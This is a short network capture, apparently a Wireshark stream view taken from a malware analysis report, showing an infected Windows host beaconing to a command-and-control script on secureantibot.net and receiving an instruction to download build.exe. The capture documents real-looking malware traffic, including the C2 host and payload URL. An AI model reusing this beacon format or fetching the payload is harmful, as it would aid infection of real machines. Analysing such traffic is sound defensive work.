 Follow TCP Stream
Stream Content
GET /bload/bt_version_checker.php?guid=ADMINISTRADOR!MALWARE-RESEACH!
B850A8A1&ver=10070&stat=ONLINE&ie=6.0.2900.2180&os=5.1.2600&ut=Admin&cpu=11&ccrc=6D512399
HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: www.secureantibot.net
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2010 19:12:20 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.12
Vary: Accept-Encoding,User-Agent
Content-Length: 59
Content-Type: text/html
UPDATE<br>PATH=http://secureantibot.net/bload/bin/build.exe
Find Save As Print Entire conversation (479 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream